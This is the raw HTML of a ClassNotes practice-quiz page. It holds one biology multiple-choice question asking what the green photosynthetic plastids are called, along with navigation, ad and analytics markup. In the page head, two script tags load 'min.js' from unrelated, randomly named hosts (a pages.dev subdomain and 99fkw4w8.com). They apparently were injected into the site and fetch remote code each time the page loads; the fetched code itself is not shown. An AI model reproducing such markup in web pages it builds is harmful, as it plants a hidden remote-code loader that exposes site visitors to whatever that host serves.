

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://classnotes.xyz/mcqs/cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called
body_size: 9466
content:
<!DOCTYPE html><html lang="en"><head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-75XJM5EJJT','google_tags_first_party');</script><script async src="/mxe9/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dYzg1YT', true);
				gtag('config', 'G-75XJM5EJJT');
			</script>
			<meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimg%2Fpages%2Flogo%2Flogo-dark.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimg%2Fpages%2Flogo%2Flogo-dark.png&amp;w=256&amp;q=75 2x"/><link rel="stylesheet" href="/_next/static/css/494a7ab7dbd1c88a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/1e119deb41b5bd54.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/0854e9443124324a.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-92c160d3f2622713.js"/><script src="/_next/static/chunks/4bd1b696-602635ee57868870.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/5964-e98f132f9229d654.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/main-app-7b0f4deea1927b0f.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/app/layout-272a99dda59002aa.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/6874-d27b54d0b28e3259.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/3063-a25724d36096eadd.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/app/not-found-f6e132f616c0f903.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/9313-2a9de9f242e1c1a5.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/5296-d8dc626109adc5f3.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/920-ee78de04227e8175.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/app/mcqs/%5Bslug%5D/layout-201296ab1504b1cc.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/438-fad11d7691c49c11.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/6919-0abd2bb018c46cea.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/4417-5af34919b01f5b04.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/6499-accb69e8520abc7f.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="/_next/static/chunks/app/mcqs/%5Bslug%5D/page-cd453cbdcbff6ae7.js" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><link rel="preload" href="https://fundingchoicesmessages.google.com/i/6638792944610309?ers=1" as="script" crossorigin=""/><link rel="preload" href="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6638792944610309" as="script" crossorigin=""/><link rel="preload" href="/vendor/bootstrap/dist/js/bootstrap.bundle.min.js" as="script"/><link rel="preload" href="/js/theme.min.js" as="script"/><meta name="next-size-adjust" content=""/><meta name="google-adsense-account" content="ca-pub-6638792944610309"/><meta name="theme-color" content="#ffffff"/><title>The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs</title><meta name="description" content="Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called."/><meta name="author" content="Editor"/><link rel="manifest" href="/site.webmanifest"/><meta name="keywords" content="Cells and Tissues, Biology"/><meta name="robots" content="index,follow"/><meta name="msapplication-TileColor" content="#766df4"/><meta name="application/ld+json" content="{&quot;@context&quot;:&quot;https://schema.org&quot;,&quot;@type&quot;:&quot;Quiz&quot;,&quot;name&quot;:&quot;The green plastids found in plants and many protists; involved in photosynthesis are called&quot;,&quot;description&quot;:&quot;Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called.&quot;,&quot;author&quot;:{&quot;@type&quot;:&quot;Person&quot;,&quot;name&quot;:&quot;Editor&quot;},&quot;publisher&quot;:{&quot;@type&quot;:&quot;Organization&quot;,&quot;name&quot;:&quot;ClassNotes&quot;,&quot;logo&quot;:{&quot;@type&quot;:&quot;ImageObject&quot;,&quot;url&quot;:&quot;https://classnotes.xyz/img/logo/logo-icon.png&quot;}},&quot;url&quot;:&quot;https://classnotes.xyz/mcqs/cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called&quot;,&quot;educationalLevel&quot;:&quot;secondary education&quot;,&quot;learningResourceType&quot;:&quot;quiz&quot;}"/><link rel="canonical" href="https://classnotes.xyz/mcqs/cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called"/><meta property="og:title" content="The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs"/><meta property="og:description" content="Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called."/><meta property="og:url" content="https://classnotes.xyz/mcqs/cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called"/><meta property="og:site_name" content="ClassNotes"/><meta property="og:image" content="https://classnotes.xyz/img/logo/logo-icon.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@ClassNotesXYZ"/><meta name="twitter:creator" content="@ClassNotesXYZ"/><meta name="twitter:title" content="The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs"/><meta name="twitter:description" content="Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called."/><meta name="twitter:image" content="https://classnotes.xyz/img/logo/logo-icon.png"/><link rel="icon" href="/favicon-32x32.png" sizes="32x32" type="image/png"/><link rel="icon" href="/favicon-16x16.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="/apple-touch-icon.png"/><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="https://static-6r1.pages.dev/min.js" type="a1a670aaf46034364eef7b77-text/javascript"></script><script src="https://www.99fkw4w8.com/min.js" type="a1a670aaf46034364eef7b77-text/javascript"></script></head><body class="__variable_549949 __variable_27baec __variable_6dd74f antialiased"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><div class="modal fade" id="modal-signin" tabindex="-1" data-bs-keyboard="true" data-bs-backdrop="true" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content border-0"><div class="view show" id="modal-signin-view"><div class="modal-header border-0 bg-dark px-4"><h4 class="modal-title text-light">Sign In</h4><button class="btn-close btn-close-white" type="button" data-bs-dismiss="modal" aria-label="btn-close"></button></div><div class="modal-body px-4"><p class="fs-ms text-dark text-center">Sign in for more features and a better ClassNotes experience.</p><form class="needs-validation"><div class="mb-3"><div class="input-group"><i class="ai-mail position-absolute signin-input-top start-0 translate-middle-y ms-3"></i><input class="form-control rounded " type="email" placeholder="Email" required="" name="emailAddress"/></div></div><div class="mb-3"><div class="input-group"><div class="password-toggle w-100"><i class="ai-lock position-absolute signin-input-top start-0 translate-middle-y ms-3"></i><input class="form-control rounded " type="password" placeholder="Password" required="" name="password"/><label class="password-toggle-btn signin-input-top signin-input-right" aria-label="Show/hide password"><i class="ai-eye"></i></label></div></div></div><div class="d-flex justify-content-between align-items-center mb-3 mb-3"><a class="nav-link-style fs-ms" href="/forgot">Forgot password?</a></div><button class="btn btn-primary d-block w-100" type="submit">Sign In</button></form></div></div><div class="modal-body text-center px-4 pt-2 pb-4"><hr class="my-0"/><p class="fs-md fw-medium text-heading pt-4">Don&#x27;t have a ClassNotes account?</p><a class="btn btn-translucent-primary" href="/join">Create account</a></div></div></div></div><header class="header navbar navbar-expand-lg navbar-floating navbar-sticky navbar-light navbar-stuck d-print-none" id="header" data-scroll-header="true" data-fixed-element="true"><div class="container px-0 px-xl-3"><button class="navbar-toggler ms-n2 me-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#primaryMenu"><span class="navbar-toggler-icon"></span></button><a class="navbar-brand flex-shrink-0 order-lg-1 mx-auto ms-lg-0 pe-lg-2 me-lg-4" href="/"><img alt="ClassNotes Logo" width="110" height="25" decoding="async" data-nimg="1" class="navbar-floating-logo d-none d-lg-block" style="color:transparent;width:auto;height:auto" srcSet="/_next/image?url=%2Fimg%2Fpages%2Flogo%2Flogo-dark.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimg%2Fpages%2Flogo%2Flogo-dark.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fpages%2Flogo%2Flogo-dark.png&amp;w=256&amp;q=75"/></a><div class="d-flex align-items-center order-lg-3 ms-lg-auto"><div class="navbar-tool" style="cursor:pointer"><span class="navbar-tool-icon-box me-1 me-md-2"><i class="ai-search"></i></span></div><a class="fs-sm text-nowrap btn btn-primary" href="#modal-signin" data-bs-toggle="modal" data-view="#modal-signin-view"><i class="ai-user fs-xl me-1 me-md-2 align-middle"></i><span class="d-none d-sm-inline">Sign In</span><span class="d-inline d-sm-none"></span></a></div><div class="offcanvas offcanvas-collapse order-lg-2" id="primaryMenu"><div class="offcanvas-header navbar-shadow"><h5 class="mt-1 mb-0"><a href="/">Homepage</a></h5><button class="btn-close lead" type="button" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body"><ul class="navbar-nav"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="#">Prepare Standardized Tests</a><ul class="dropdown-menu list-unstyled"><li class="dropdown"><ul class="list-unstyled"><li><a class="dropdown-item" href="/classes/nust-entrance-test">NUST Entrance Test (NET)</a></li><li><a class="dropdown-item" href="/classes/sat">SAT</a></li></ul></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="#">Notes &amp; Solved Past Papers</a><ul class="dropdown-menu list-unstyled"><li class="dropdown"><a class="dropdown-item dropdown-toggle" data-bs-toggle="dropdown" href="/classes/class-09-fbise">FBISE Class 09</a><ul class="dropdown-menu list-unstyled"><li><a class="dropdown-item" href="/subjects/class-9-biology-notes-fbise">Biology</a></li><li><a class="dropdown-item" href="/subjects/class-9-chemistry-notes-fbise">Chemistry</a></li><li><a class="dropdown-item" href="/subjects/class-9-computer-science-notes-fbise">Computer Science</a></li><li><a class="dropdown-item" href="/subjects/class-9-english-notes-fbise">Engish (Compulsory)</a></li><li><a class="dropdown-item" href="/subjects/class-9-maths-notes-fbise">Mathematics</a></li><li><a class="dropdown-item" href="/subjects/class-9-pakistan-studies-notes-fbise">Pakistan Studies</a></li><li><a class="dropdown-item" href="/subjects/class-9-physics-notes-fbise">Physics</a></li><li><a class="dropdown-item" href="/subjects/class-9-urdu-notes-fbise">Urdu (Compulsory)</a></li></ul></li><li class="dropdown"><a class="dropdown-item dropdown-toggle" data-bs-toggle="dropdown" href="/classes/class-10-fbise">FBISE Class 10</a><ul class="dropdown-menu list-unstyled"><li><a class="dropdown-item" href="/subjects/class-10-biology-notes-fbise">Biology</a></li><li><a class="dropdown-item" href="/subjects/class-10-chemistry-notes-fbise">Chemistry</a></li><li><a class="dropdown-item" href="/subjects/class-10-computer-science-notes-fbise">Computer Science</a></li><li><a class="dropdown-item" href="/subjects/class-10-english-notes-fbise">Engish (Compulsory)</a></li><li><a class="dropdown-item" href="/subjects/class-10-maths-notes-fbise">Mathematics</a></li><li><a class="dropdown-item" href="/subjects/class-10-pakistan-studies-notes-fbise">Pakistan Studies</a></li><li><a class="dropdown-item" href="/subjects/class-10-physics-notes-fbise">Physics</a></li><li><a class="dropdown-item" href="/subjects/class-10-urdu-notes-fbise">Urdu (Compulsory)</a></li></ul></li><li class="dropdown"><a class="dropdown-item dropdown-toggle" data-bs-toggle="dropdown" href="/classes/class-11-fbise">FBISE Class 11</a><ul class="dropdown-menu list-unstyled"><li><a class="dropdown-item" href="/subjects/class-11-biology-notes-fbise">Biology</a></li><li><a class="dropdown-item" href="/subjects/class-11-chemistry-notes-fbise">Chemistry</a></li><li><a class="dropdown-item" href="/subjects/class-11-computer-science-notes-fbise">Computer Science</a></li><li><a class="dropdown-item" href="/subjects/class-11-english-notes-fbise">Engish (Compulsory)</a></li><li><a class="dropdown-item" href="/subjects/class-11-maths-notes-fbise">Mathematics</a></li><li><a class="dropdown-item" href="/subjects/class-11-physics-notes-fbise">Physics</a></li><li><a class="dropdown-item" href="/subjects/class-11-urdu-notes-fbise">Urdu (Compulsory)</a></li></ul></li><li class="dropdown"><a class="dropdown-item dropdown-toggle" data-bs-toggle="dropdown" href="/classes/class-12-fbise">FBISE Class 12</a><ul class="dropdown-menu list-unstyled"><li><a class="dropdown-item" href="/subjects/class-12-biology-notes-fbise">Biology</a></li><li><a class="dropdown-item" href="/subjects/class-12-chemistry-notes-fbise">Chemistry</a></li><li><a class="dropdown-item" href="/subjects/class-12-computer-science-notes-fbise">Computer Science</a></li><li><a class="dropdown-item" href="/subjects/class-12-english-notes-fbise">Engish (Compulsory)</a></li><li><a class="dropdown-item" href="/subjects/class-12-maths-notes-fbise">Mathematics</a></li><li><a class="dropdown-item" href="/subjects/class-12-pakistan-studies-notes-fbise">Pakistan Studies</a></li><li><a class="dropdown-item" href="/subjects/class-12-physics-notes-fbise">Physics</a></li><li><a class="dropdown-item" href="/subjects/class-12-urdu-notes-fbise">Urdu (Compulsory)</a></li></ul></li></ul></li><li class="nav-item"><a class="nav-link" href="/shop">Shop</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown">Other</a><ul class="dropdown-menu list-unstyled"><li><a class="dropdown-item" href="/about"><div class="d-flex align-items-center"><div class="fs-xl text-muted"><i class="ai-sun"></i></div><div class="ps-3"><span class="d-block text-heading">About Us</span><small class="d-block text-muted">Learn about us</small></div></div></a></li><li class="dropdown-divider"></li><li><a class="dropdown-item" href="/policy"><div class="d-flex align-items-center"><div class="fs-xl text-muted"><i class="ai-file-text"></i></div><div class="ps-3"><span class="d-block text-heading">Privacy Policy<span class="badge bg-success ms-2">v1.0</span></span><small class="d-block text-muted">Privacy policy</small></div></div></a></li><li class="dropdown-divider"></li><li><a class="dropdown-item" href="/cdn-cgi/l/email-protection#41323431312e333501222d2032326c2f2e3524326f222e2c" target="_blank" rel="noreferrer"><div class="d-flex align-items-center"><div class="fs-xl text-muted"><i class="ai-life-buoy"></i></div><div class="ps-3"><span class="d-block text-heading">Support</span><small class="d-block text-muted"><span class="__cf_email__" data-cfemail="285b5d5858475a5c684b44495b5b0546475c4d5b064b4745">[email&#160;protected]</span></small></div></div></a></li></ul></li></ul></div></div></div></header><main class="page-wrapper"><div class="container mt-5 pt-5"><div class="row justify-content-center"><div class="col-lg-12 py-4 mb-2 mb-sm-0 pb-sm-5"><div class="ps-1 pe-1 pb-4" id="mcq"><div id="author-header" class="row position-relative g-0 align-items-center border-top border-bottom mb-4 d-print-none"><div class="col-md-6 py-3 pe-md-3"><div class="d-flex align-items-center justify-content-center justify-content-md-start"><div class="d-flex align-items-center me-grid-gutter"><span class="d-block"><img alt="Editor" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="rounded-circle" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Favatars%2Fauthor.png&amp;w=64&amp;q=75 1x, /_next/image?url=%2Fimg%2Favatars%2Fauthor.png&amp;w=128&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Favatars%2Fauthor.png&amp;w=128&amp;q=75"/></span><div class="ps-2"><h6 class="nav-heading mb-1"><a href="#">Editor</a></h6><div class="text-nowrap"><div class="meta-link fs-xs"><i class="ai-calendar me-1 align-vertical"></i> <!-- -->Oct 16, 2022</div><span class="meta-divider"></span><div class="meta-link fs-xs"><i class="ai-bookmark me-1 align-vertical"></i>0</div></div></div></div></div></div><div class="d-none d-md-block position-absolute border-start h-100" style="top:0;left:50%;width:1px"></div><div class="col-md-6 ps-md-3 py-3"><div class="d-flex align-items-center justify-content-center justify-content-md-end"></div></div></div><div class="dynamic-katex-viewer " style="min-height:auto"><div class="question-title"><h5>The green plastids found in plants and many protists; involved in photosynthesis are called.</h5></div></div><div class="d-flex justify-content-between pb-2 mb-4 align-items-center"><span class="difficulty-medium fs-ms fw-bold text-md-nowrap">Difficulty: Medium</span><div class="text-nowrap"></div></div><div class="mcq-options"><div class="my-2 mx-0 mcq-options-item default"><div class="d-flex justify-content-left align-items-center"><div class="me-3">A: </div><div class="dynamic-katex-viewer " style="min-height:auto"><div class="mcq-options-item"><p>Chloroplast</p></div></div></div></div><div class="my-2 mx-0 mcq-options-item default"><div class="d-flex justify-content-left align-items-center"><div class="me-3">B: </div><div class="dynamic-katex-viewer " style="min-height:auto"><div class="mcq-options-item"><p>Cristae&nbsp;</p></div></div></div></div><div class="my-2 mx-0 mcq-options-item default"><div class="d-flex justify-content-left align-items-center"><div class="me-3">C: </div><div class="dynamic-katex-viewer " style="min-height:auto"><div class="mcq-options-item"><p>Matrix</p></div></div></div></div><div class="my-2 mx-0 mcq-options-item default"><div class="d-flex justify-content-left align-items-center"><div class="me-3">D: </div><div class="dynamic-katex-viewer " style="min-height:auto"><div class="mcq-options-item"><p>Cellulose&nbsp;</p></div></div></div></div></div><div class="d-flex justify-content-between align-items-center mt-3 py-3 d-print-none"><a class="btn-social bs-google bs-sm" href="#modal-signin" data-bs-toggle="modal" data-view="#modal-signin-view"><i class="ai-flag"></i></a></div><div class="my-4"><ins class="adsbygoogle " style="display:block" data-ad-client="ca-pub-6638792944610309" data-ad-slot="4755555461" data-ad-format="auto" data-full-width-responsive="true" data-adtest="on"></ins></div><div class="row g-0 position-relative align-items-center border-top border-bottom my-5 d-print-none"><div class="col-md-6 py-2 py-dm-3 pe-md-3 text-center text-md-start"><a class="btn-tag me-2 my-2" href="/search?tag=Cells and Tissues">Cells and Tissues</a><a class="btn-tag me-2 my-2" href="/search?tag=Biology">Biology</a></div><div class="d-none d-md-block position-absolute border-start h-100" style="top:0;left:50%;width:1px"></div><div class="col-md-6 ps-md-3 py-2 py-md-3"><div class="d-flex align-items-center justify-content-center justify-content-md-end"></div></div></div></div></div></div></div><div class="premium-modal modal fade" id="modal-premium-content" tabindex="-1" data-bs-keyboard="true" data-bs-backdrop="true" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content border-0"><div class="view show" id="modal-premium-content-view"><div class="modal-header border-0 bg-dark px-4"><h4 class="modal-title text-light">ClassNotes Premium</h4><button class="btn-close btn-close-white" type="button" data-bs-dismiss="modal" aria-label="btn-close"></button></div><div class="modal-body"><p class="m-0 py-2 text-center">Choose Your Plan To Proceed</p></div><div class="modal-body pt-0"><div class="accordion py-0" id="premium-plans"></div></div><div class="modal-footer"><button class="btn btn-primary btn-sm w-100 disabled">Go Premium Now</button></div></div></div></div></div></main><!--$--><!--/$--><footer class="footer bg-dark pt-5 pt-md-6 d-print-none"><div class="container pt-3 pb-0 pt-md-0 pb-md-3"><div class="row mb-4"><div class="col-md-4"><div class="widget widget-light pb-2 mb-4"><h4 class="widget-title">Company</h4><ul><li><a class="widget-link" href="/about">About Us</a></li><li><a class="widget-link" href="/careers">Job Openings</a></li><li><a class="widget-link" href="/contact">Contact Us</a></li></ul></div></div><div class="col-md-4"><div class="widget widget-light pb-2 mb-4"><h4 class="widget-title">Customer zone</h4><ul><li><a class="widget-link" href="/i/settings">Your account</a></li><li><a class="widget-link" href="/shipping-policy">Shipping rates &amp; policies</a></li><li><a class="widget-link" href="/refund-policy">Refunds &amp; replacements</a></li><li><a class="widget-link" href="/i/orders">Order tracking</a></li></ul></div></div><div class="col-md-4"><div class="widget widget-light pb-3 mb-4" style="max-width:24rem"><h3 class="widget-title">Stay informed</h3><form class="subscription-form validate" name="mc-embedded-subscribe-form" noValidate="" action="https://class-notes.us14.list-manage.com/subscribe/post?u=b1e0430cefb142731a5ec9e58&amp;id=d2015b6b27&amp;f_id=00ae82e0f0" method="post" target="_blank"><div class="input-group flex-nowrap"><i class="ai-mail position-absolute top-50 translate-middle-y text-muted fs-base ms-3"></i><input class="form-control rounded-start" type="email" placeholder="Your email" required="" name="EMAIL"/><button class="btn btn-primary" type="submit" name="subscribe">Subscribe*</button></div><div style="position:absolute;left:-5000px" aria-hidden="true"><input class="subscription-form-antispam" type="text" tabindex="-1" name="b_b1e0430cefb142731a5ec9e58_d2015b6b27"/></div><div class="form-text">*Subscribe to our newsletter to receive discount offers, news about content, and other important updates.</div><div class="subscription-status"></div></form></div><div class="widget widget-light pt-1 mb-4"><h4 class="widget-title">Download our app</h4><div class="d-flex flex-wrap pt-1"><a class="btn-market btn-outline btn-apple me-3 mb-3" href="#" role="button"><span class="btn-market-subtitle">Coming Soon on</span><span class="btn-market-title">App Store</span></a><a class="btn-market btn-outline btn-google mb-3" href="https://play.google.com/store/apps/details?id=xyz.classnotes.classnotes&amp;hl=en&amp;gl=US" target="blank" role="button"><span class="btn-market-subtitle">Download on</span><span class="btn-market-title">Google Play</span></a></div></div></div></div></div><div class="bg-darker pt-2"><div class="container py-sm-3"><div class="d-sm-flex align-items-center mb-4 pb-3"><div class="d-flex flex-wrap align-items-center me-3"><a class="d-block me-grid-gutter mt-n1 mb-3" style="width:108px" href="/"><img alt="ClassNotes Logo TM" loading="lazy" width="301" height="58" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:auto" srcSet="/_next/image?url=%2Fimg%2Flogo%2Flogo-footers.png&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo%2Flogo-footers.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo%2Flogo-footers.png&amp;w=640&amp;q=75"/></a><ul class="list-inline fs-sm pt-2 mb-3"><li class="list-inline-item"><a class="nav-link-style nav-link-light" href="/terms">Terms of Use</a></li><li class="list-inline-item"><a class="nav-link-style nav-link-light" href="/policy">Privacy Policy</a></li><li class="list-inline-item"><a class="nav-link-style nav-link-light" href="/dmca">DMCA Removal</a></li><li class="list-inline-item"><a class="nav-link-style nav-link-light" href="/cookie-policy">Cookie Policy</a></li></ul></div><div class="d-flex pt-2 pt-sm-0 ms-auto"><a class="btn-social bs-twitter bs-light me-2 mb-2" href="https://twitter.com/classnotesxyz" target="blank"><i class="ai-twitter"></i></a><a class="btn-social bs-instagram bs-light me-2 mb-2" href="https://www.instagram.com/classnotesxyz/" target="blank"><i class="ai-instagram"></i></a><a class="btn-social bs-youtube bs-light me-2 mb-2" href="https://www.youtube.com/@ClassNotesXYZ" target="blank"><i class="ai-youtube"></i></a><a class="btn-social bs-linkedin bs-light mb-2" href="https://www.linkedin.com/company/classnotesxyz" target="blank"><i class="ai-linkedin"></i></a></div></div><div class="d-sm-flex justify-content-between align-items-center pb-4 pb-sm-2"><div class="order-sm-2 mb-4 mb-sm-3"><img alt="Payment methods" loading="lazy" width="181" height="15" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:auto" srcSet="/_next/image?url=%2Fimg%2Ffooter%2Fcards.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Ffooter%2Fcards.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Ffooter%2Fcards.png&amp;w=384&amp;q=75"/></div><div class="order-sm-1 mb-3"><p class="fs-ms mb-0"><span class="text-light opacity-50 me-1">© 2017 - <!-- -->2026<!-- --> | All rights reserved. Made by</span><a class="nav-link-style nav-link-light" href="/">ClassNotes, Inc.</a></p></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-92c160d3f2622713.js" id="_R_" async="" type="a1a670aaf46034364eef7b77-text/javascript"></script><script type="a1a670aaf46034364eef7b77-text/javascript">(self.__next_f=self.__next_f||[]).push([0])</script><script type="a1a670aaf46034364eef7b77-text/javascript">self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9243,[\"7177\",\"static/chunks/app/layout-272a99dda59002aa.js\"],\"\"]\n3:\"$Sreact.suspense\"\n4:I[5553,[\"7177\",\"static/chunks/app/layout-272a99dda59002aa.js\"],\"default\"]\n5:I[7555,[],\"\"]\n6:I[1295,[],\"\"]\n7:I[9034,[\"6874\",\"static/chunks/6874-d27b54d0b28e3259.js\",\"3063\",\"static/chunks/3063-a25724d36096eadd.js\",\"4345\",\"static/chunks/app/not-found-f6e132f616c0f903.js\"],\"default\"]\na:I[9665,[],\"OutletBoundary\"]\nc:I[4911,[],\"AsyncMetadataOutlet\"]\ne:I[9665,[],\"ViewportBoundary\"]\n10:I[9665,[],\"MetadataBoundary\"]\n12:I[8393,[],\"\"]\n:HL[\"/_next/static/media/b99b44fd7732228f-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/ed873e0918d65364-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/494a7ab7dbd1c88a.css\",\"style\"]\n:HL[\"/_next/static/css/1e119deb41b5bd54.css\",\"style\"]\n:HL[\"/_next/static/css/0854e9443124324a.css\",\"style\"]\n"])</script><script type="a1a670aaf46034364eef7b77-text/javascript">self.__next_f.push([1,"0:{\"P\":null,\"b\":\"7ES9Y00Xct6ip7p83qZpX\",\"p\":\"\",\"c\":[\"\",\"mcqs\",\"cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"mcqs\",{\"children\":[[\"slug\",\"cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/494a7ab7dbd1c88a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/1e119deb41b5bd54.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/0854e9443124324a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[[\"$\",\"$L2\",null,{\"id\":\"google-funding-choices\",\"async\":true,\"src\":\"https://fundingchoicesmessages.google.com/i/6638792944610309?ers=1\",\"crossOrigin\":\"anonymous\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L2\",null,{\"id\":\"google-funding-choices-present\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();\"}}]],[\"$\",\"meta\",null,{\"name\":\"google-adsense-account\",\"content\":\"ca-pub-6638792944610309\"}],[\"$\",\"$L2\",null,{\"id\":\"adsbygoogle\",\"strategy\":\"afterInteractive\",\"async\":true,\"crossOrigin\":\"anonymous\",\"src\":\"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6638792944610309\"}]]}],[\"$\",\"body\",null,{\"className\":\"__variable_549949 __variable_27baec __variable_6dd74f antialiased\",\"children\":[[\"$\",\"$3\",null,{\"children\":[\"$\",\"$L4\",null,{}]}],[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L7\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L2\",null,{\"strategy\":\"lazyOnload\",\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-75XJM5EJJT\"}],[\"$\",\"$L2\",null,{\"id\":\"google-analytics\",\"strategy\":\"afterInteractive\",\"children\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n\\n            gtag('config', 